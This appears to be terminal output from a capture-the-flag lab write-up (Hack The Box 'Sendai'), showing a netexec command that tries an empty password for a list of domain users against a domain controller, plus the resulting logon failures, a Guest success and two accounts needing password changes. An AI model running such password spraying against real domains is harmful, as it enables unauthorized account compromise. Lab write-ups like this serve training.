 (kali㉿kali)-[~/HTB/VL]
$ nxc smb dc.sendai.vl -u users -p '' --continue-on-success
SMB 10.129.234.66 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (dom
ain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.66 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [+] sendai.vl\Guest:
SMB 10.129.234.66 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\DC$: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANG
E
SMB 10.129.234.66 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHAN
GE
SMB 10.129.234.66 445 DC [-] sendai.vl\mgtsvc$: STATUS_LOGON_FAILURE